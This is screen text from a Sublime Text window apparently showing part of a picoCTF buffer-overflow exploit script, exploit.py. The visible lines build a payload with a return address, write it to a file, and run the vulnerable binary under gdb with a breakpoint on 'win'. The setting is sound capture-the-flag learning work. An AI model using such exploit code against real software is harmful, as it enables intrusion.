 pwnlib.gdb — Working ...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln × exploit.py × Build output × vuln.c ×
16 new_eip,
17 return_address,
18 ]
19 )
20
21 payload += b"\n"
22
23 with open("payload", "wb") as filp:
24 filp.write(payload)
25
26 p = elf.process()
27 g = pwn.gdb.attach(
28 p,
29 gdbscript="""
30 b *win
31 r < payload
32 """,
33 )
34
35
36 # p.sendline(payload)
37
38 # p.interactive()
39
Sublack(cache): already well formatted!, Line 33, Column 2
Spaces: 4 Python